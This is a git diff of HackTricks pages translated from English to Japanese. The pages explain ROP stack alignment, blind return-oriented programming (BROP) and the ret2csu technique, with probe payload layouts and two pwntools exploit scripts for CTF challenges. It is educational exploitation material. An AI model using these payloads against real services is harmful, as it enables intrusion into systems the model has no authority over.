**x86-64 ABI** は、**call命令** が実行されるときに **スタックが16バイトアライメント** されることを保証します。**LIBC** はパフォーマンスを最適化するために、**SSE命令**(例えば **movaps**)を使用し、このアライメントを必要とします。スタックが正しくアライメントされていない場合(つまり **RSP** が16の倍数でない場合)、**ROPチェーン** での **system** などの関数への呼び出しは失敗します。これを修正するには、ROPチェーンで **system** を呼び出す前に **ret gadget** を追加するだけです。
|
||||
|
||||
**The x86-64 ABI** ensures that the **stack is 16-byte aligned** when a **call instruction** is executed. **LIBC**, to optimize performance, **uses SSE instructions** (like **movaps**) which require this alignment. If the stack isn't aligned properly (meaning **RSP** isn't a multiple of 16), calls to functions like **system** will fail in a **ROP chain**. To fix this, simply add a **ret gadget** before calling **system** in your ROP chain.
|
||||
|
||||
## x86 vs x64 main difference
|
||||
## x86とx64の主な違い
|
||||
|
||||
> [!TIP]
|
||||
> Since **x64 uses registers for the first few arguments,** it often requires fewer gadgets than x86 for simple function calls, but finding and chaining the right gadgets can be more complex due to the increased number of registers and the larger address space. The increased number of registers and the larger address space in **x64** architecture provide both opportunities and challenges for exploit development, especially in the context of Return-Oriented Programming (ROP).
|
||||
> **x64は最初のいくつかの引数にレジスタを使用するため、** 簡単な関数呼び出しにはx86よりも少ないガジェットを必要とすることが多いですが、レジスタの数が増え、アドレス空間が大きくなるため、適切なガジェットを見つけてチェーンすることはより複雑になる可能性があります。**x64** アーキテクチャのレジスタの数が増え、アドレス空間が大きくなることは、特にリターン指向プログラミング(ROP)の文脈において、エクスプロイト開発にとって機会と課題の両方を提供します。
|
||||
|
||||
## ROP chain in ARM64 Example
|
||||
## ARM64のROPチェーンの例
|
||||
|
||||
### **ARM64 Basics & Calling conventions**
|
||||
### **ARM64の基本と呼び出し規約**
|
||||
|
||||
Check the following page for this information:
|
||||
この情報については、以下のページを確認してください:
|
||||
|
||||
{{#ref}}
|
||||
../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||
{{#endref}}
|
||||
|
||||
## Protections Against ROP
|
||||
## ROPに対する保護
|
||||
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **&** [**PIE**](../common-binary-protections-and-bypasses/pie/): These protections makes harder the use of ROP as the addresses of the gadgets changes between execution.
|
||||
- [**Stack Canaries**](../common-binary-protections-and-bypasses/stack-canaries/): In of a BOF, it's needed to bypass the stores stack canary to overwrite return pointers to abuse a ROP chain
|
||||
- **Lack of Gadgets**: If there aren't enough gadgets it won't be possible to generate a ROP chain.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **&** [**PIE**](../common-binary-protections-and-bypasses/pie/): これらの保護は、ガジェットのアドレスが実行間で変わるため、ROPの使用を困難にします。
|
||||
- [**スタックカナリア**](../common-binary-protections-and-bypasses/stack-canaries/): BOFの場合、ROPチェーンを悪用するためにリターンポインタを上書きするためにスタックカナリアをバイパスする必要があります。
|
||||
- **ガジェットの不足**: ガジェットが十分でない場合、ROPチェーンを生成することは不可能です。
|
||||
|
||||
## ROP based techniques
|
||||
## ROPベースの技術
|
||||
|
||||
Notice that ROP is just a technique in order to execute arbitrary code. Based in ROP a lot of Ret2XXX techniques were developed:
|
||||
ROPは任意のコードを実行するための技術に過ぎないことに注意してください。ROPに基づいて多くのRet2XXX技術が開発されました:
|
||||
|
||||
- **Ret2lib**: Use ROP to call arbitrary functions from a loaded library with arbitrary parameters (usually something like `system('/bin/sh')`.
|
||||
- **Ret2lib**: ROPを使用して、任意のパラメータでロードされたライブラリから任意の関数を呼び出します(通常は `system('/bin/sh')` のようなもの)。
|
||||
|
||||
{{#ref}}
|
||||
ret2lib/
|
||||
{{#endref}}
|
||||
|
||||
- **Ret2Syscall**: Use ROP to prepare a call to a syscall, e.g. `execve`, and make it execute arbitrary commands.
|
||||
- **Ret2Syscall**: ROPを使用して、`execve` などのシステムコールを呼び出す準備をし、任意のコマンドを実行させます。
|
||||
|
||||
{{#ref}}
|
||||
rop-syscall-execv/
|
||||
{{#endref}}
|
||||
|
||||
- **EBP2Ret & EBP Chaining**: The first will abuse EBP instead of EIP to control the flow and the second is similar to Ret2lib but in this case the flow is controlled mainly with EBP addresses (although t's also needed to control EIP).
|
||||
- **EBP2Ret & EBPチェイニング**: 最初のものはEIPの代わりにEBPを悪用してフローを制御し、2番目はRet2libに似ていますが、この場合は主にEBPアドレスでフローが制御されます(ただしEIPも制御する必要があります)。
|
||||
|
||||
{{#ref}}
|
||||
../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md
|
||||
{{#endref}}
|
||||
|
||||
## Other Examples & References
|
||||
## その他の例と参考文献
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/exploiting-calling-conventions](https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/exploiting-calling-conventions)
|
||||
- [https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html)
|
||||
- 64 bit, Pie and nx enabled, no canary, overwrite RIP with a `vsyscall` address with the sole purpose or return to the next address in the stack which will be a partial overwrite of the address to get the part of the function that leaks the flag
|
||||
- 64ビット、Pieとnxが有効、カナリアなし、`vsyscall` アドレスでRIPを上書きし、スタック内の次のアドレスに戻ることを唯一の目的とする、フラグを漏洩させる関数の一部を取得するための部分的な上書き
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/](https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/)
|
||||
- arm64, no ASLR, ROP gadget to make stack executable and jump to shellcode in stack
|
||||
- arm64、ASLRなし、スタックを実行可能にし、スタック内のシェルコードにジャンプするためのROPガジェット
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,123 +2,123 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
The goal of this attack is to be able to **abuse a ROP via a buffer overflow without any information about the vulnerable binary**.\
|
||||
This attack is based on the following scenario:
|
||||
この攻撃の目的は、**脆弱なバイナリに関する情報がなくてもバッファオーバーフローを介してROPを悪用できるようにすること**です。\
|
||||
この攻撃は以下のシナリオに基づいています:
|
||||
|
||||
- A stack vulnerability and knowledge of how to trigger it.
|
||||
- A server application that restarts after a crash.
|
||||
- スタックの脆弱性とそれをトリガーする方法の知識。
|
||||
- クラッシュ後に再起動するサーバーアプリケーション。
|
||||
|
||||
## Attack
|
||||
## 攻撃
|
||||
|
||||
### **1. Find vulnerable offset** sending one more character until a malfunction of the server is detected
|
||||
### **1. 脆弱なオフセットを見つける** サーバーの異常が検出されるまで1文字追加で送信する
|
||||
|
||||
### **2. Brute-force canary** to leak it
|
||||
### **2. カナリアをブルートフォース** して漏洩させる
|
||||
|
||||
### **3. Brute-force stored RBP and RIP** addresses in the stack to leak them
|
||||
### **3. スタック内の保存されたRBPとRIP** アドレスをブルートフォースして漏洩させる
|
||||
|
||||
You can find more information about these processes [here (BF Forked & Threaded Stack Canaries)](../common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md) and [here (BF Addresses in the Stack)](../common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md).
|
||||
これらのプロセスに関する詳細情報は、[こちら (BF Forked & Threaded Stack Canaries)](../common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md)と[こちら (BF Addresses in the Stack)](../common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md)で見つけることができます。
|
||||
|
||||
### **4. Find the stop gadget**
|
||||
### **4. 停止ガジェットを見つける**
|
||||
|
||||
This gadget basically allows to confirm that something interesting was executed by the ROP gadget because the execution didn't crash. Usually, this gadget is going to be something that **stops the execution** and it's positioned at the end of the ROP chain when looking for ROP gadgets to confirm a specific ROP gadget was executed
|
||||
このガジェットは基本的に、ROPガジェットによって何か興味深いことが実行されたことを確認するためのもので、実行がクラッシュしなかったことを示します。通常、このガジェットは**実行を停止する**もので、特定のROPガジェットが実行されたことを確認するためにROPチェーンの最後に配置されます。
|
||||
|
||||
### **5. Find BROP gadget**
|
||||
### **5. BROPガジェットを見つける**
|
||||
|
||||
This technique uses the [**ret2csu**](ret2csu.md) gadget. And this is because if you access this gadget in the middle of some instructions you get gadgets to control **`rsi`** and **`rdi`**:
|
||||
この技術は[**ret2csu**](ret2csu.md)ガジェットを使用します。これは、いくつかの命令の途中でこのガジェットにアクセスすると、**`rsi`**と**`rdi`**を制御するガジェットが得られるためです:
|
||||
|
||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt="" width="278"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>
|
||||
|
||||
These would be the gadgets:
|
||||
これらがガジェットです:
|
||||
|
||||
- `pop rsi; pop r15; ret`
|
||||
- `pop rdi; ret`
|
||||
|
||||
Notice how with those gadgets it's possible to **control 2 arguments** of a function to call.
|
||||
これらのガジェットを使用すると、関数を呼び出すための**2つの引数を制御する**ことが可能であることに注意してください。
|
||||
|
||||
Also, notice that the ret2csu gadget has a **very unique signature** because it's going to be poping 6 registers from the stack. SO sending a chain like:
|
||||
また、ret2csuガジェットは**非常にユニークなシグネチャ**を持っているため、スタックから6つのレジスタをポップすることになります。したがって、次のようなチェーンを送信します:
|
||||
|
||||
`'A' * offset + canary + rbp + ADDR + 0xdead * 6 + STOP`
|
||||
|
||||
If the **STOP is executed**, this basically means an **address that is popping 6 registers** from the stack was used. Or that the address used was also a STOP address.
|
||||
**STOPが実行される**場合、これは基本的に**スタックから6つのレジスタをポップするアドレス**が使用されたことを意味します。または、使用されたアドレスもSTOPアドレスであったことを意味します。
|
||||
|
||||
In order to **remove this last option** a new chain like the following is executed and it must not execute the STOP gadget to confirm the previous one did pop 6 registers:
|
||||
この最後のオプションを**排除するために**、次のような新しいチェーンが実行され、前のものが6つのレジスタをポップしたことを確認するためにSTOPガジェットを実行してはなりません:
|
||||
|
||||
`'A' * offset + canary + rbp + ADDR`
|
||||
|
||||
Knowing the address of the ret2csu gadget, it's possible to **infer the address of the gadgets to control `rsi` and `rdi`**.
|
||||
ret2csuガジェットのアドレスを知っていると、**`rsi`と`rdi`を制御するガジェットのアドレスを推測する**ことが可能です。
|
||||
|
||||
### 6. Find PLT
|
||||
### 6. PLTを見つける
|
||||
|
||||
The PLT table can be searched from 0x400000 or from the **leaked RIP address** from the stack (if **PIE** is being used). The **entries** of the table are **separated by 16B** (0x10B), and when one function is called the server doesn't crash even if the arguments aren't correct. Also, checking the address of a entry in the **PLT + 6B also doesn't crash** as it's the first code executed.
|
||||
PLTテーブルは0x400000から、またはスタックからの**漏洩したRIPアドレス**から検索できます(**PIE**が使用されている場合)。テーブルの**エントリ**は**16B**(0x10B)で**区切られており**、1つの関数が呼び出されると、引数が正しくなくてもサーバーはクラッシュしません。また、**PLTのエントリのアドレス + 6Bもクラッシュしません**。これは最初に実行されるコードです。
|
||||
|
||||
Therefore, it's possible to find the PLT table checking the following behaviours:
|
||||
したがって、次の動作を確認することでPLTテーブルを見つけることができます:
|
||||
|
||||
- `'A' * offset + canary + rbp + ADDR + STOP` -> no crash
|
||||
- `'A' * offset + canary + rbp + (ADDR + 0x6) + STOP` -> no crash
|
||||
- `'A' * offset + canary + rbp + (ADDR + 0x10) + STOP` -> no crash
|
||||
- `'A' * offset + canary + rbp + ADDR + STOP` -> クラッシュしない
|
||||
- `'A' * offset + canary + rbp + (ADDR + 0x6) + STOP` -> クラッシュしない
|
||||
- `'A' * offset + canary + rbp + (ADDR + 0x10) + STOP` -> クラッシュしない
|
||||
|
||||
### 7. Finding strcmp
|
||||
### 7. strcmpを見つける
|
||||
|
||||
The **`strcmp`** function sets the register **`rdx`** to the length of the string being compared. Note that **`rdx`** is the **third argument** and we need it to be **bigger than 0** in order to later use `write` to leak the program.
|
||||
**`strcmp`**関数は、比較される文字列の長さをレジスタ**`rdx`**に設定します。**`rdx`**は**3番目の引数**であり、後でプログラムを漏洩させるために**0より大きくする必要があります**。
|
||||
|
||||
It's possible to find the location of **`strcmp`** in the PLT based on its behaviour using the fact that we can now control the 2 first arguments of functions:
|
||||
次のように、関数の最初の2つの引数を制御できる事実を利用して、PLT内の**`strcmp`**の位置を見つけることができます:
|
||||
|
||||
- strcmp(\<non read addr>, \<non read addr>) -> crash
|
||||
- strcmp(\<non read addr>, \<read addr>) -> crash
|
||||
- strcmp(\<read addr>, \<non read addr>) -> crash
|
||||
- strcmp(\<read addr>, \<read addr>) -> no crash
|
||||
- strcmp(\<非読み取りアドレス>, \<非読み取りアドレス>) -> クラッシュ
|
||||
- strcmp(\<非読み取りアドレス>, \<読み取りアドレス>) -> クラッシュ
|
||||
- strcmp(\<読み取りアドレス>, \<非読み取りアドレス>) -> クラッシュ
|
||||
- strcmp(\<読み取りアドレス>, \<読み取りアドレス>) -> クラッシュしない
|
||||
|
||||
It's possible to check for this by calling each entry of the PLT table or by using the **PLT slow path** which basically consist on **calling an entry in the PLT table + 0xb** (which calls to **`dlresolve`**) followed in the stack by the **entry number one wishes to probe** (starting at zero) to scan all PLT entries from the first one:
|
||||
これは、PLTテーブルの各エントリを呼び出すか、**PLTスローパス**を使用して確認できます。これは基本的に**PLTテーブルのエントリを呼び出し + 0xb**(**`dlresolve`**を呼び出す)し、スタックに**調査したいエントリ番号**(ゼロから始まる)を続けて、最初のエントリからすべてのPLTエントリをスキャンします:
|
||||
|
||||
- strcmp(\<non read addr>, \<read addr>) -> crash
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0x300) + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP` -> Will crash
|
||||
- strcmp(\<read addr>, \<non read addr>) -> crash
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + p64(0x300) + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||
- strcmp(\<read addr>, \<read addr>) -> no crash
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||
- strcmp(\<非読み取りアドレス>, \<読み取りアドレス>) -> クラッシュ
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0x300) + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP` -> クラッシュする
|
||||
- strcmp(\<読み取りアドレス>, \<非読み取りアドレス>) -> クラッシュ
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + p64(0x300) + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||
- strcmp(\<読み取りアドレス>, \<読み取りアドレス>) -> クラッシュしない
|
||||
- `b'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb ) + p64(ENTRY) + STOP`
|
||||
|
||||
Remember that:
|
||||
覚えておいてください:
|
||||
|
||||
- BROP + 0x7 point to **`pop RSI; pop R15; ret;`**
|
||||
- BROP + 0x9 point to **`pop RDI; ret;`**
|
||||
- PLT + 0xb point to a call to **dl_resolve**.
|
||||
- BROP + 0x7は**`pop RSI; pop R15; ret;`**を指します
|
||||
- BROP + 0x9は**`pop RDI; ret;`**を指します
|
||||
- PLT + 0xbは**dl_resolve**への呼び出しを指します。
|
||||
|
||||
Having found `strcmp` it's possible to set **`rdx`** to a value bigger than 0.
|
||||
`strcmp`を見つけることで、**`rdx`**を0より大きい値に設定することが可能です。
|
||||
|
||||
> [!TIP]
|
||||
> Note that usually `rdx` will host already a value bigger than 0, so this step might not be necesary.
|
||||
> 通常、`rdx`にはすでに0より大きい値が格納されているため、このステップは必要ないかもしれません。
|
||||
|
||||
### 8. Finding Write or equivalent
|
||||
### 8. Writeまたは同等のものを見つける
|
||||
|
||||
Finally, it's needed a gadget that exfiltrates data in order to exfiltrate the binary. And at this moment it's possible to **control 2 arguments and set `rdx` bigger than 0.**
|
||||
最後に、バイナリを漏洩させるためにデータを外部に送信するガジェットが必要です。そして、この時点で**2つの引数を制御し、`rdx`を0より大きく設定することが可能です。**
|
||||
|
||||
There are 3 common funtions taht could be abused for this:
|
||||
これに悪用できる一般的な関数は3つあります:
|
||||
|
||||
- `puts(data)`
|
||||
- `dprintf(fd, data)`
|
||||
- `write(fd, data, len(data)`
|
||||
- `write(fd, data, len(data))`
|
||||
|
||||
However, the original paper only mentions the **`write`** one, so lets talk about it:
|
||||
ただし、元の論文では**`write`**のみが言及されているため、これについて話しましょう:
|
||||
|
||||
The current problem is that we don't know **where the write function is inside the PLT** and we don't know **a fd number to send the data to our socket**.
|
||||
現在の問題は、**PLT内のwrite関数がどこにあるか**がわからず、**データをソケットに送信するためのfd番号がわからない**ことです。
|
||||
|
||||
However, we know **where the PLT table is** and it's possible to find write based on its **behaviour**. And we can create **several connections** with the server an d use a **high FD** hoping that it matches some of our connections.
|
||||
しかし、**PLTテーブルの位置はわかっており**、その**動作**に基づいてwriteを見つけることが可能です。また、サーバーとの**複数の接続**を作成し、**高いFD**を使用して、いくつかの接続と一致することを期待できます。
|
||||
|
||||
Behaviour signatures to find those functions:
|
||||
これらの関数を見つけるための動作シグネチャ:
|
||||
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0) + p64(0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then puts was found
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then dprintf was found
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + (RIP + 0x1) + p64(0x0) + (PLT + 0xb ) + p64(STRCMP ENTRY) + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> If there is data printed, then write was found
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + p64(0) + p64(0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> データが印刷される場合、putsが見つかりました
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> データが印刷される場合、dprintfが見つかりました
|
||||
- `'A' * offset + canary + rbp + (BROP + 0x9) + RIP + (BROP + 0x7) + (RIP + 0x1) + p64(0x0) + (PLT + 0xb ) + p64(STRCMP ENTRY) + (BROP + 0x9) + FD + (BROP + 0x7) + RIP + p64(0x0) + (PLT + 0xb) + p64(ENTRY) + STOP` -> データが印刷される場合、writeが見つかりました
|
||||
|
||||
## Automatic Exploitation
|
||||
## 自動エクスプロイト
|
||||
|
||||
- [https://github.com/Hakumarachi/Bropper](https://github.com/Hakumarachi/Bropper)
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- Original paper: [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)
|
||||
- 元の論文:[https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)
|
||||
- [https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/blind-return-oriented-programming-brop](https://www.ctfrecipes.com/pwn/stack-exploitation/arbitrary-code-execution/code-reuse-attack/blind-return-oriented-programming-brop)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,18 +4,17 @@
|
||||
|
||||
##
|
||||
|
||||
## [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)Basic Information
|
||||
## [https://www.scs.stanford.edu/brop/bittau-brop.pdf](https://www.scs.stanford.edu/brop/bittau-brop.pdf)基本情報
|
||||
|
||||
**ret2csu** is a hacking technique used when you're trying to take control of a program but can't find the **gadgets** you usually use to manipulate the program's behavior.
|
||||
**ret2csu** は、プログラムを制御しようとする際に、通常使用する **gadgets** を見つけられない場合に使用されるハッキング技術です。
|
||||
|
||||
When a program uses certain libraries (like libc), it has some built-in functions for managing how different pieces of the program talk to each other. Among these functions are some hidden gems that can act as our missing gadgets, especially one called `__libc_csu_init`.
|
||||
プログラムが特定のライブラリ(libcなど)を使用している場合、プログラムの異なる部分が互いに通信する方法を管理するためのいくつかの組み込み関数があります。これらの関数の中には、特に `__libc_csu_init` と呼ばれる、私たちの欠けているgadgetsとして機能する隠れた宝石があります。
|
||||
|
||||
### The Magic Gadgets in \_\_libc_csu_init
|
||||
### __libc_csu_init の魔法のガジェット
|
||||
|
||||
In **`__libc_csu_init`**, there are two sequences of instructions (gadgets) to highlight:
|
||||
|
||||
1. The first sequence lets us set up values in several registers (rbx, rbp, r12, r13, r14, r15). These are like slots where we can store numbers or addresses we want to use later.
|
||||
**`__libc_csu_init`** には、強調すべき2つの命令のシーケンス(gadgets)があります:
|
||||
|
||||
1. 最初のシーケンスは、いくつかのレジスタ(rbx、rbp、r12、r13、r14、r15)に値を設定することを可能にします。これらは、後で使用したい数値やアドレスを保存するためのスロットのようなものです。
|
||||
```armasm
|
||||
pop rbx;
|
||||
pop rbp;
|
||||
@ -25,22 +24,18 @@ pop r14;
|
||||
pop r15;
|
||||
ret;
|
||||
```
|
||||
このガジェットは、スタックから値をポップしてこれらのレジスタを制御することを可能にします。
|
||||
|
||||
This gadget allows us to control these registers by popping values off the stack into them.
|
||||
|
||||
2. The second sequence uses the values we set up to do a couple of things:
|
||||
- **Move specific values into other registers**, making them ready for us to use as parameters in functions.
|
||||
- **Perform a call to a location** determined by adding together the values in r15 and rbx, then multiplying rbx by 8.
|
||||
|
||||
2. 2番目のシーケンスは、設定した値を使用していくつかのことを行います:
|
||||
- **特定の値を他のレジスタに移動**し、関数のパラメータとして使用できるようにします。
|
||||
- **r15とrbxの値を足し合わせ、次にrbxを8倍することによって決定された場所にコールを実行**します。
|
||||
```armasm
|
||||
mov rdx, r15;
|
||||
mov rsi, r14;
|
||||
mov edi, r13d;
|
||||
call qword [r12 + rbx*8];
|
||||
```
|
||||
|
||||
3. Maybe you don't know any address to write there and you **need a `ret` instruction**. Note that the second gadget will also **end in a `ret`**, but you will need to meet some **conditions** in order to reach it:
|
||||
|
||||
3. もしかしたら、そこに書き込むアドレスを知らないかもしれませんし、**`ret` 命令が必要です**。2番目のガジェットも**`ret` で終わる**ことに注意してくださいが、それに到達するためにはいくつかの**条件**を満たす必要があります:
|
||||
```armasm
|
||||
mov rdx, r15;
|
||||
mov rsi, r14;
|
||||
@ -52,50 +47,46 @@ jnz <func>
|
||||
...
|
||||
ret
|
||||
```
|
||||
条件は次のとおりです:
|
||||
|
||||
The conditions will be:
|
||||
|
||||
- `[r12 + rbx*8]` must be pointing to an address storing a callable function (if no idea and no pie, you can just use `_init` func):
|
||||
- If \_init is at `0x400560`, use GEF to search for a pointer in memory to it and make `[r12 + rbx*8]` be the address with the pointer to \_init:
|
||||
|
||||
- `[r12 + rbx*8]` は呼び出し可能な関数を格納しているアドレスを指している必要があります(アイデアがなく、PIEがない場合は、単に `_init` 関数を使用できます):
|
||||
- `_init` が `0x400560` にある場合、GEFを使用してメモリ内のポインタを検索し、`[r12 + rbx*8]` を `_init` へのポインタを持つアドレスにします:
|
||||
```bash
|
||||
# Example from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html
|
||||
gef➤ search-pattern 0x400560
|
||||
[+] Searching '\x60\x05\x40' in memory
|
||||
[+] In '/Hackery/pod/modules/ret2_csu_dl/ropemporium_ret2csu/ret2csu'(0x400000-0x401000), permission=r-x
|
||||
0x400e38 - 0x400e44 → "\x60\x05\x40[...]"
|
||||
0x400e38 - 0x400e44 → "\x60\x05\x40[...]"
|
||||
[+] In '/Hackery/pod/modules/ret2_csu_dl/ropemporium_ret2csu/ret2csu'(0x600000-0x601000), permission=r--
|
||||
0x600e38 - 0x600e44 → "\x60\x05\x40[...]"
|
||||
0x600e38 - 0x600e44 → "\x60\x05\x40[...]"
|
||||
```
|
||||
- `rbp` と `rbx` はジャンプを避けるために同じ値でなければなりません
|
||||
- 考慮すべき省略されたポップがあります
|
||||
|
||||
- `rbp` and `rbx` must have the same value to avoid the jump
|
||||
- There are some omitted pops you need to take into account
|
||||
## RDI と RSI
|
||||
|
||||
## RDI and RSI
|
||||
|
||||
Another way to control **`rdi`** and **`rsi`** from the ret2csu gadget is by accessing it specific offsets:
|
||||
ret2csu ガジェットから **`rdi`** と **`rsi`** を制御する別の方法は、特定のオフセットにアクセスすることです:
|
||||
|
||||
<figure><img src="../../images/image (2) (1) (1) (1) (1) (1) (1) (1).png" alt="" width="283"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>
|
||||
|
||||
Check this page for more info:
|
||||
詳細についてはこのページを確認してください:
|
||||
|
||||
{{#ref}}
|
||||
brop-blind-return-oriented-programming.md
|
||||
{{#endref}}
|
||||
|
||||
## Example
|
||||
## 例
|
||||
|
||||
### Using the call
|
||||
### コールを使用する
|
||||
|
||||
Imagine you want to make a syscall or call a function like `write()` but need specific values in the `rdx` and `rsi` registers as parameters. Normally, you'd look for gadgets that set these registers directly, but you can't find any.
|
||||
`write()` のようなシステムコールや関数を呼び出したいが、`rdx` と `rsi` レジスタに特定の値が必要な場合を想像してください。通常、これらのレジスタを直接設定するガジェットを探しますが、見つかりません。
|
||||
|
||||
Here's where **ret2csu** comes into play:
|
||||
ここで **ret2csu** が登場します:
|
||||
|
||||
1. **Set Up the Registers**: Use the first magic gadget to pop values off the stack and into rbx, rbp, r12 (edi), r13 (rsi), r14 (rdx), and r15.
|
||||
2. **Use the Second Gadget**: With those registers set, you use the second gadget. This lets you move your chosen values into `rdx` and `rsi` (from r14 and r13, respectively), readying parameters for a function call. Moreover, by controlling `r15` and `rbx`, you can make the program call a function located at the address you calculate and place into `[r15 + rbx*8]`.
|
||||
|
||||
You have an [**example using this technique and explaining it here**](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu/exploitation), and this is the final exploit it used:
|
||||
1. **レジスタの設定**: 最初のマジックガジェットを使用して、スタックから値をポップして rbx、rbp、r12 (edi)、r13 (rsi)、r14 (rdx)、r15 に入れます。
|
||||
2. **2 番目のガジェットを使用**: これらのレジスタが設定されたら、2 番目のガジェットを使用します。これにより、選択した値を `rdx` と `rsi` に移動させ(それぞれ r14 と r13 から)、関数呼び出しのためのパラメータを準備します。さらに、`r15` と `rbx` を制御することで、計算したアドレスにある関数を呼び出すことができます。
|
||||
|
||||
この技術を使用した[**例とその説明はこちら**](https://ir0nstone.gitbook.io/notes/types/stack/ret2csu/exploitation)で、これが使用された最終的なエクスプロイトです:
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -119,14 +110,12 @@ p.sendlineafter('me\n', rop.chain())
|
||||
p.sendline(p64(elf.sym['win'])) # send to gets() so it's written
|
||||
print(p.recvline()) # should receive "Awesome work!"
|
||||
```
|
||||
|
||||
> [!WARNING]
|
||||
> Note that the previous exploit isn't meant to do a **`RCE`**, it's meant to just call a function called **`win`** (taking the address of `win` from stdin calling gets in the ROP chain and storing it in r15) with a third argument with the value `0xdeadbeefcafed00d`.
|
||||
> 前のエクスプロイトは**`RCE`**を行うことを目的としていないことに注意してください。これは、**`win`**という関数を呼び出すことを目的としており(ROPチェーン内でstdinからgetsを呼び出して`win`のアドレスを取得し、それをr15に格納します)、第3引数には値`0xdeadbeefcafed00d`を指定します。
|
||||
|
||||
### Bypassing the call and reaching ret
|
||||
|
||||
The following exploit was extracted [**from this page**](https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html) where the **ret2csu** is used but instead of using the call, it's **bypassing the comparisons and reaching the `ret`** after the call:
|
||||
### コールをバイパスしてretに到達する
|
||||
|
||||
次のエクスプロイトは、**このページ**から抽出されました(https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html)。ここでは**ret2csu**が使用されていますが、コールを使用する代わりに、**比較をバイパスしてコールの後の`ret`に到達しています**。
|
||||
```python
|
||||
# Code from https://guyinatuxedo.github.io/18-ret2_csu_dl/ropemporium_ret2csu/index.html
|
||||
# This exploit is based off of: https://www.rootnetsec.com/ropemporium-ret2csu/
|
||||
@ -176,9 +165,8 @@ payload += ret2win
|
||||
target.sendline(payload)
|
||||
target.interactive()
|
||||
```
|
||||
### なぜ直接libcを使用しないのか?
|
||||
|
||||
### Why Not Just Use libc Directly?
|
||||
|
||||
Usually these cases are also vulnerable to [**ret2plt**](../common-binary-protections-and-bypasses/aslr/ret2plt.md) + [**ret2lib**](ret2lib/), but sometimes you need to control more parameters than are easily controlled with the gadgets you find directly in libc. For example, the `write()` function requires three parameters, and **finding gadgets to set all these directly might not be possible**.
|
||||
通常、これらのケースは[**ret2plt**](../common-binary-protections-and-bypasses/aslr/ret2plt.md) + [**ret2lib**](ret2lib/)にも脆弱ですが、時にはlibc内で直接見つけたガジェットで簡単に制御できる以上のパラメータを制御する必要があります。例えば、`write()`関数は3つのパラメータを必要とし、**これらすべてを直接設定するためのガジェットを見つけることは不可能かもしれません**。
|
||||
|
